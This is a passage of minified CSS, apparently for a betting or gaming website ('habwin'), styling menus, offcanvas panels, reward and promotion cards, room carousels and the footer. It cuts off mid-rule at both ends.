.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-section .menu-text{color:#7e8299}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-section .menu-icon{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-separator{border-bottom:1px solid #ebedf3}}@media (max-width:991.98px){.header-navs{z-index:1001;position:fixed;top:0;bottom:0;left:-295px;width:275px}.header-navs,.header-navs.header-navs-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease}.header-navs.header-navs-on{left:0}}@media (max-width:991.98px) and (-ms-high-contrast:none),screen and (max-width:991.98px) and (-ms-high-contrast:active){.header-navs{transition:none!important}}@media (max-width:991.98px){.header-navs.header-navs-right{right:-295px;left:auto}.header-navs.header-navs-right.header-navs-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease;right:0;left:auto}.header-navs-overlay{position:fixed;top:0;left:0;bottom:0;right:0;overflow:hidden;z-index:1000;animation:animation-offcanvas-fade-in .6s ease 1}.header-navs{background:#fff;box-shadow:0 1px 9px -3px rgba(0,0,0,.75)}.header-navs-overlay{background:rgba(0,0,0,.1)}}@media (max-width:325px){.header-navs{width:90%!important}}@media (min-width:992px){.header-tabs{display:flex;align-items:stretch}.header-tabs .nav-item{padding:0;margin-right:.25rem;position:relative}.header-tabs .nav-item .nav-link{margin:0;padding:.85rem 1.25rem;font-weight:500;opacity:.8;color:#fff;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;border-top-left-radius:.42rem;border-top-right-radius:.42rem}.header-tabs .nav-item .nav-link:focus,.header-tabs .nav-item .nav-link:hover{opacity:1;color:#fff;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.header-tabs .nav-item .nav-link.active{background-color:#fff;opacity:1;color:#181c32;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.header-navs{flex-direction:column}.header-navs,.header-navs .tab-content{display:flex;align-items:stretch;flex-grow:1}.header-navs .tab-pane{display:none;align-items:stretch;flex-grow:1}.header-navs .tab-pane.active{display:flex}.header-menu,.header-menu .menu-nav{display:flex;align-items:stretch}.header-menu .menu-nav>.menu-item:first-child{padding-left:0}.header-menu .menu-nav>.menu-item>.menu-link{border-radius:.42rem;padding:.85rem 1.35rem}.header-menu .menu-nav>.menu-item>.menu-link .menu-text{color:#7e8299;font-weight:500;font-size:1.05rem}.header-menu .menu-nav>.menu-item>.menu-link .menu-arrow,.header-menu .menu-nav>.menu-item>.menu-link .menu-icon i{color:#b5b5c3}.header-menu .menu-nav>.menu-item>.menu-link .menu-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.header-menu .menu-nav>.menu-item>.menu-link .menu-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) .menu-text,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active) .menu-text{color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) .menu-arrow,.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) .menu-icon i,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active) .menu-arrow,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active) .menu-icon i{color:rgba(1,163,90,.8)}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) .menu-icon .svg-icon svg g [fill],.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active) .menu-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:rgba(1,163,90,.8)}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) .menu-icon .svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active) .menu-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-text,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-text{color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-arrow,.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon i,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-arrow,.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon i{color:rgba(1,163,90,.8)}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon .svg-icon svg g [fill],.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:rgba(1,163,90,.8)}.header-menu .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon .svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}}@media (max-width:991.98px){.header-tabs{flex-wrap:nowrap;overflow:auto;position-x:relative}.header-tabs .nav-item,.header-tabs .nav-item .nav-link{flex-wrap:nowrap;white-space:nowrap}}.topbar{display:flex;align-items:stretch;padding:0}.topbar .topbar-item{display:flex;align-items:center}.topbar .dropdown{display:flex;align-items:stretch}@media (max-width:991.98px){.topbar{position:absolute;top:0;left:0;right:0;transition:all .3s ease;justify-content:flex-end;padding:0 15px;height:50px;box-shadow:0 1px 9px -3px rgba(0,0,0,.1);border-top:1px solid transparent;background-color:#01a35a}.header-mobile-fixed .topbar{position:fixed;z-index:96}.topbar-mobile-on .topbar{z-index:2;transition:all .3s ease;border-top:1px solid hsla(0,0%,100%,.1);margin-top:55px}}.subheader{display:flex;align-items:center}.subheader .subheader-separator{display:block;width:12px;height:4px;border-radius:2px}.subheader .subheader-separator.subheader-separator-ver{width:1px;height:22px}.subheader.subheader-solid{background-color:#fff}@media (min-width:992px){.header-fixed.subheader-fixed .subheader{position:fixed;height:54px;left:0;right:0;transition:all .3s ease;z-index:95;box-shadow:0 10px 30px 0 rgba(82,63,105,.08);background-color:#fff;border-top:1px solid #ebedf3;margin:0}.header-fixed.header-minimize.subheader-fixed .subheader{transition:top .3s ease}.aside-enabled.subheader-fixed .subheader{left:265px}.subheader-enabled:not(.subheader-fixed) .content{padding-top:0}.subheader-enabled:not(.subheader-fixed) .subheader.subheader-solid{margin-bottom:25px}}@media (max-width:991.98px){.subheader-enabled .subheader.subheader-solid{margin-bottom:15px}}@media (min-width:992px){.content{padding:25px 0}.aside-enabled .content .content-wrapper{padding-left:25px}}@media (max-width:991.98px){.content{padding:15px 0}.subheader-enabled.subheader-transparent .content{padding-top:0}}.offcanvas,.offcanvas-mobile{flex-shrink:0!important}.offcanvas-mobile .offcanvas-header.offcanvas-header-navs,.offcanvas .offcanvas-header.offcanvas-header-navs{position:relative}.offcanvas-mobile .offcanvas-header.offcanvas-header-navs .offcanvas-close,.offcanvas .offcanvas-header.offcanvas-header-navs .offcanvas-close{position:absolute;top:0;right:0}.offcanvas-mobile .offcanvas-content .offcanvas-demo,.offcanvas .offcanvas-content .offcanvas-demo{border:5px solid #ebedf3}.offcanvas-mobile .offcanvas-content .offcanvas-demo.offcanvas-demo-active,.offcanvas .offcanvas-content .offcanvas-demo.offcanvas-demo-active{border:5px solid #01a35a}.offcanvas{background-color:#fff}@media (max-width:991.98px){.offcanvas-mobile{background-color:#fff;box-shadow:0 1px 9px -3px rgba(0,0,0,.25)}}.offcanvas{z-index:1001;position:fixed;top:0;bottom:0;left:-395px;width:375px}.offcanvas,.offcanvas.offcanvas-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease}.offcanvas.offcanvas-on{left:0}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.offcanvas{transition:none!important}}.offcanvas.offcanvas-right{right:-395px;left:auto}.offcanvas.offcanvas-right.offcanvas-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease;right:0;left:auto}.offcanvas-overlay{position:fixed;top:0;left:0;bottom:0;right:0;overflow:hidden;z-index:1000;animation:animation-offcanvas-fade-in .6s ease 1}@keyframes animation-offcanvas-fade-in{0%{opacity:0}to{opacity:1}}.offcanvas{background:#fff;box-shadow:0 1px 9px -3px rgba(0,0,0,.25)}.offcanvas-overlay{background:rgba(0,0,0,.1)}@media (max-width:425px){.offcanvas{width:90%!important}}@media (max-width:991.98px){.offcanvas-mobile{z-index:1001;position:fixed;top:0;bottom:0;left:-395px;width:375px}.offcanvas-mobile,.offcanvas-mobile.offcanvas-mobile-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease}.offcanvas-mobile.offcanvas-mobile-on{left:0}}@media (max-width:991.98px) and (-ms-high-contrast:none),screen and (max-width:991.98px) and (-ms-high-contrast:active){.offcanvas-mobile{transition:none!important}}@media (max-width:991.98px){.offcanvas-mobile.offcanvas-mobile-right{right:-395px;left:auto}.offcanvas-mobile.offcanvas-mobile-right.offcanvas-mobile-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease;right:0;left:auto}.offcanvas-mobile-overlay{position:fixed;top:0;left:0;bottom:0;right:0;overflow:hidden;z-index:1000;animation:animation-offcanvas-fade-in .6s ease 1}@keyframes animation-offcanvas-fade-in{0%{opacity:0}to{opacity:1}}.offcanvas-mobile{background:#fff;box-shadow:0 1px 9px -3px rgba(0,0,0,.25)}.offcanvas-mobile-overlay{background:rgba(0,0,0,.1)}}@media (max-width:425px){.offcanvas-mobile{width:90%!important}}@font-face{font-family:Poppins;src:url(/build/fonts/poppins-regular-webfont.223a9763.woff2) format("woff2"),url(/build/fonts/poppins-regular-webfont.cd232551.woff) format("woff");font-weight:400;font-style:normal}.backdrop-blur{background:hsla(0,0%,100%,.4588235294117647);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.corporate-top-padding{padding-top:70px!important}.card-body iframe,.card-body img{max-width:100%}.card-body .news-big-text-block{overflow-wrap:break-word}.card-body .news-big-text-block img{max-width:100%!important}@media screen and (max-width:768px){.card-body .news-big-text-block table{max-width:100%!important;overflow:scroll!important;display:block!important}}@media screen and (max-width:768px){.corporate-top-padding{padding-top:50px!important}}.error-page-container{min-height:calc(100vh - 70px)}@media (min-width:992px){.header .header-top{background:#222}}.header-top__logo{max-height:23px}.flags-dropdown__flag-btn{background:transparent;border:transparent}.flags-dropdown__flag-img{border:2px #222;border-radius:6px;width:22px;height:auto}.menu-item-active .menu-link{background-color:#daf4e8!important}.menu-item-active .menu-text{color:#01a35a!important}.inverted-corner:after{bottom:0;box-shadow:-10px 0 0 0 #fff}.inverted-corner:before{bottom:0;box-shadow:10px 0 0 0 #fff}.header-signin{font-weight:550!important;font-style:normal!important;font-size:14px!important;line-height:20px!important;color:#d2d2d2!important}.header-signin:hover{color:#fff!important}.header__nav-link{transition:0s!important;font-style:normal!important;font-weight:600!important;font-size:16px!important;line-height:24px!important;text-align:center!important;text-transform:uppercase!important}.header__nav-link--selected{color:#464e5f!important}.header-home,.header-no-subheader{height:70px!important}@media (max-width:768px){.header-home{height:0!important}.header-no-subheader{height:80px!important}}.header-no-subheader-on-base{margin-top:-90px!important}.corporate-header_topbar{z-index:9999}.corporate-header_topbar--mobile{background-color:#636363!important}.tool-header_topbar{z-index:3!important}.tool-header_topbar--mobile{background-color:#636363!important}.sales-header_topbar{z-index:3!important}.sales-header_topbar--mobile{background-color:#636363!important}.corporate-header_sign-in{width:62px}.dropdown{position:relative;display:inline-block}.dropdown-content{display:none;position:absolute;min-width:150px;z-index:1;background-color:#fff!important;box-shadow:0 5px 8px rgba(70,78,95,.02)!important;border-radius:.42rem}.dropdown-content a{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:center;letter-spacing:.01em;text-transform:uppercase;color:#80808f;display:block;border-radius:.42rem}.dropdown-content a:hover{background-color:#daf4e8;color:#01a35a}.dropdown-content a:hover i{color:#01a35a}.dropdown:hover .dropdown-content{display:block}.steps{margin-top:25px}.steps__background-square{height:257px;border-radius:12px;background:#01a35a;box-shadow:0 0 20px rgba(56,71,109,.03);width:100%}.background-square__first-text{font-family:Poppins;font-style:normal;font-weight:500;line-height:24px;text-align:center;color:#daf4e8;margin-top:24px}.background-square__second-text{font-size:48px;line-height:72px;color:#fff}.background-square__second-text,.background-square__third-text{font-family:Poppins;font-style:normal;font-weight:600;text-align:center}.background-square__third-text{font-size:22px;line-height:33px;color:#212121}.steps_bubbles{position:absolute;width:172px;height:169px;right:-19px;top:-22px}.steps__steps-row{margin-top:-80px}.steps-card{height:250px}.steps__step-number{height:19px;font-family:Poppins;font-style:normal;font-weight:700;font-size:36px;line-height:19px;text-align:center;color:#666}.steps__step-title{font-weight:600;font-size:18px;line-height:33px;color:#212121}.steps__step-subtitle,.steps__step-title{font-family:Poppins;font-style:normal;text-align:center;margin:0 10px}.steps__step-subtitle{font-weight:400;font-size:14px;line-height:23px;color:#80808f}.news-card,.rooms-card{margin-top:30px;min-height:699px}.news-big-image{border-radius:6px;height:170px}.news-small-image{border-radius:6px;height:60px;width:auto}.news-big-text-block{text-overflow:ellipsis}.news-small-text-block{text-overflow:ellipsis;overflow:hidden}.news-big-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:22px;line-height:33px;color:#212121}.news-big-description{font-weight:400;line-height:23px;color:#80808f;word-break:break-word}.news-big-description,.news-small-title{font-family:Poppins;font-style:normal;font-size:14px}.news-small-title{font-weight:600;line-height:21px;color:#464e5f}.news-small-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.news-card__nav-link{color:#464e5f!important}.news-card__nav-link:hover{color:#01a35a!important}.news-card__nav-link.active{background:#daf4e8!important;color:#01a35a!important}.room-bonus{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.room-logo-container{background:#222;border-radius:6px}.home-title-container__title{font-style:normal;font-weight:700;font-size:32px;line-height:50px;color:#fff}@media only screen and (max-width:768px){.home-title-container__title{font-style:normal;font-weight:700;font-size:52px;line-height:78px;color:#fff}}.home-title-button{width:160px!important;height:56px!important;background:#01a35a!important;border-radius:6px!important;font-style:normal!important;font-weight:600!important;font-size:18px!important;line-height:27px!important;text-align:center!important;text-transform:uppercase!important;color:#fff}.steps-background{height:431px!important}.home-page-description{font-style:normal;font-weight:600;font-size:24px;line-height:36px;text-align:center;color:#222}.home-time-to-win{font-style:normal;font-weight:800;font-size:64px;line-height:96px;text-align:center;color:#01a35a}.home-description-card{bottom:-100px!important;transform:translateX(-50%);left:50%}.steps-container{top:-290px!important;transform:translateX(-50%);left:50%}.room-carousel-card{width:373px;background:#fff;border-radius:16px;overflow:hidden}@media only screen and (max-width:768px){.room-carousel-card{width:280px;height:310px;background:#fff;border-radius:16px;overflow:hidden}}.room-carousel-card-header{background:#222}.room-carousel-img{width:151px;height:auto;min-height:100px}.step-card-header{width:auto;height:110px;background:#222}@media screen and (max-width:768px){.step-card-header{width:auto;height:100px;background:#222}}.step-card-body{padding:1.25rem}.step-number{font-style:normal;font-weight:700;font-size:42px;line-height:19px;text-align:center;color:#fff}.step-title{line-height:33px;color:#fff}.home-step-description,.step-title{font-style:normal;font-weight:600;font-size:18px;text-align:center}.home-step-description{line-height:23px;color:#80808f}.home-rewards-container{height:550px!important}.home-rewards-title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rewards-description{font-style:normal;font-weight:400;font-size:18px;line-height:27px;color:#fff}.home-reward-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:16px;line-height:18px;text-align:center;letter-spacing:.02em;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.home-rewards-title{font-style:normal;font-weight:600;font-size:24px;line-height:36px;text-align:center;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rewards-description{font-style:normal;font-weight:400;font-size:14px;line-height:21px;text-align:center;color:#fff}}.rewards-top-padding{padding-top:160px!important}.reward-images-top-margin{margin-top:60px!important}@media only screen and (max-width:768px){.rewards-carousel{margin-top:-30px}}.reward-circle{width:100px;height:100px;border-radius:50%;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%)}.reward-image{height:auto;width:130px}.rewards-rectangle-img{width:220px;height:110px;position:absolute;background:rgba(218,244,232,.2);-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);border-radius:6px;align-self:flex-end!important}.reward-background{background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);border-radius:50%;width:100px;height:100px;left:50%;top:50%;transform:translate(-50%,-50%)}.play-black-box{height:400px;background-color:#000}.play-black-box__title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;color:#fff}@media only screen and (max-width:768px){.play-black-box__title{justify-content:center;font-style:normal;font-weight:600;font-size:24px;line-height:36px;text-align:center;color:#fff}}.card-play-box-image{right:0;bottom:0}.football-play-box-image,.roulette-play-box-image{right:0;bottom:0;-o-object-fit:cover;object-fit:cover;height:100%;width:100%}.play-black-box__btn{width:35%;max-height:25%;background:#01a35a;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;color:#fff}@media only screen and (max-width:768px){.play-black-box__btn{width:139px;height:40px;background:#01a35a;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;align-self:center;color:#fff}}.slick-list{overflow-y:visible!important}.play-black-box__content{padding:60px 60px 80px;justify-content:space-between}@media screen and (max-width:768px){.play-black-box__content{text-align:center;padding:45px 30px 0;justify-content:unset}}.home-rooms-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:36px;line-height:54px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rooms-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:18px;line-height:27px;color:#fff}@media only screen and (max-width:768px){.home-rooms-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:24px;line-height:36px;text-align:center;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rooms-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:21px;text-align:center;color:#fff}}.home-rooms-title-padding{padding:70px 0}.home-room-bonus{font-weight:400;font-size:14px;line-height:21px}.home-room-bonus,.home-room-recommended{font-family:Poppins;font-style:normal;text-align:center;color:#3f4254}.home-room-recommended{font-weight:600;font-size:16px;line-height:24px}.home-room-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:12px;line-height:28px;text-align:center;color:#80808f}.home-room-button{width:139px;height:auto;background:#ec2f38!important;border-radius:6px;color:#fff;position:absolute;transform:translateY(100%)}@media only screen and (max-width:768px){.home-room-button{width:200px;height:auto;background:#ec2f38!important;border-radius:6px;position:absolute;transform:translateY(100%)}}.room-carousel-item{opacity:.5;transition-duration:.2s;width:375px;height:345px;border-radius:12px}.room-carousel-item.active,.room-carousel-item:hover{opacity:1}.home-rooms-background{background:linear-gradient(180deg,#296a42 -17.6%,#01a35a 40.59%,#9ee2c4) no-repeat;background-size:100% 75rem}.home-rooms-background-img{right:0;position:absolute}@media screen and (max-width:768px){.home-rooms-background{background-repeat:no-repeat;background-size:100% 100rem}.home-rooms-background-img{width:100%;right:0;position:absolute}}.home-advantages-card{background:#fff;border-radius:12px}.home-advantages-title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;text-align:center;color:#01a35a}.home-advantage-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#222;margin-bottom:30px}.home-advantage-img{width:50px;height:50px}.home-advantage-description{font-style:normal;font-weight:400;font-size:12px;line-height:21px;color:#80808f}.advantage-separator{margin-top:5rem;border:1px solid rgba(69,88,128,.2);width:100%}.home-final-card{padding-top:50px!important}.home-final-card__mini-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#01a35a;display:block;margin-bottom:30px}.home-final-card__title{display:block;font-style:normal;font-weight:600;font-size:22px;line-height:33px;color:#212121;margin-bottom:20px}.home-final-card__description{font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}.gradient-bg-home{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);width:100%;height:70rem;border-radius:0 0 60% 60%/0 0 5% 5%}.background-particles{position:absolute;display:block;z-index:-1}.circle{border-radius:35%;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);width:100%;height:400px}.img-top-home-container{width:100%;height:100%}.img-top-home,.img-top-home-container{background-position:bottom;position:relative}.play-top-title{font-family:Poppins;font-style:normal;font-weight:500;font-size:36px;line-height:64px;text-align:center;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.play-top-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:24px;line-height:50px;text-align:center;text-transform:uppercase;color:#fff}}.win-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:72px;line-height:82px;text-align:center;text-transform:uppercase;color:#fff;text-shadow:0 4px 4px rgba(0,0,0,.25)}@media screen and (max-width:768px){.win-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:42px;line-height:48px;text-align:center;text-transform:uppercase;color:#fff;text-shadow:0 4px 4px rgba(0,0,0,.25)}}.habwin-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:52px;line-height:64px;text-align:center;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.habwin-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:36px;line-height:64px;text-align:center;text-transform:uppercase;color:#fff}}.register-container{width:100%;background:#fff;z-index:1}.bets-top-title{font-family:Poppins;font-style:normal;font-weight:400;font-size:18px;line-height:27px;text-align:center;letter-spacing:.02em;color:#222}@media screen and (max-width:768px){.bets-top-title{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:21px;text-align:center;letter-spacing:.02em;color:#222}}.time-top-title{font-family:Poppins;font-style:normal;font-weight:800;font-size:48px;line-height:72px;text-align:center;text-transform:uppercase;color:#01a35a}@media screen and (max-width:768px){.time-top-title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-align:center;text-transform:uppercase;color:#01a35a}}.register-card{height:180px;background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);border-radius:12px}.title-register-card{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:33px;color:#01a35a;text-transform:uppercase}.description-register-card{font-family:Poppins;font-style:normal;font-weight:400;font-size:12px;line-height:23px;color:#666}@media screen and (max-width:768px){.description-register-card{max-width:60%;font-family:Poppins;font-style:normal;font-weight:400;font-size:12px;line-height:16px;color:#666}}.room-title-container{font-family:Poppins;font-style:normal;font-weight:600;font-size:36px;line-height:54px;text-align:center;color:#fff}.promotion-card-img{width:340px;height:180px}.promotion-card-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.promotion-card-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.promotion-details-button-card{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:right;color:#01a35a}@media screen and (max-width:768px){.promotion-card-img{width:282px;height:150px}.promotion-card-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.promotion-card-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.promotion-details-button-card{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:right;color:#01a35a}}.gradient-bg-promotions{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 70rem;background-repeat:no-repeat}.background-promotions{background-size:cover;height:100%;width:100%;position:absolute;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat}.wave-background-promotions{bottom:0;width:100%;position:absolute}.register-habwin-button{width:100%}.register-habwin-button,.see-rewards-button{background:#ec2f38!important;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:18px;line-height:27px;text-align:center;text-transform:uppercase;color:#fff}.see-rewards-button{width:20%}.promotion-access-button{width:12%;height:auto;border-radius:6px;background:#ec2f38!important;color:#fff}@media screen and (max-width:768px){.promotion-access-button{width:120px;height:auto;background:#01a35a;border-radius:6px}.see-rewards-button{width:60%;background:#ec2f38!important;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:18px;line-height:27px;text-align:center;text-transform:uppercase;color:#fff}}.begin-button-top{padding:1.5rem;background:#ec2f38!important;border-radius:6px;font-style:normal;font-weight:600;font-size:18px;line-height:27px;align-items:center;text-align:center;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.begin-button-top{padding:1.5rem;background:#ec2f38!important;border-radius:6px}}@media screen and (max-width:768px){.steps-arrow{transform:rotate(90deg)}}.home-rewards-background{background-size:100% 100%;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat}.swiper-promotions-container{max-width:70%}@media screen and (max-width:768px){.swiper-promotions-container{max-width:100%}}.card-footer{border-top:unset!important}.footer-title{font-family:Poppins;font-style:normal;font-weight:500;font-size:28px;line-height:42px;letter-spacing:.01em;color:#fff}.footer-item,.footer__small-item{font-family:Poppins;font-style:normal;font-weight:500;font-size:14px;line-height:32px;color:#01a35a}.footer__big{background:#222;padding:44px 0}.footer__small{background:#666;padding:20px 0}.footer__small-container{height:70px}.footer__divider{background:#666;border-radius:56px;width:2px}.footer__copyright{font-family:Poppins;font-style:normal;font-weight:500;font-size:12px;line-height:18px;color:#fff}.footer__section{padding:25px 0}.about-habwin{width:300px}.responsable-flex .img-18-plus{width:70px;height:auto}.responsable-flex .img-play-responsable{width:180px;height:auto}.responsable-flex .img-play-responsable-and-18{width:240px;height:auto}.responsable-flex .img-play-good{width:145px;height:auto}.responsable-flex .img-auto-prohibition{width:75px;height:auto}@media screen and (max-width:768px){.responsable-flex .img-18-plus{width:60px;height:auto}.responsable-flex .img-play-responsable{width:160px;height:auto}.responsable-flex .img-play-responsable-and-18{width:220px;height:auto}.responsable-flex .img-play-good{width:120px;height:auto}.responsable-flex .img-auto-prohibition{width:70px;height:auto}}.gradient-bg-rooms{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 70rem;background-repeat:no-repeat}.gradient-bg-rooms-v2{padding-bottom:70px!important;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 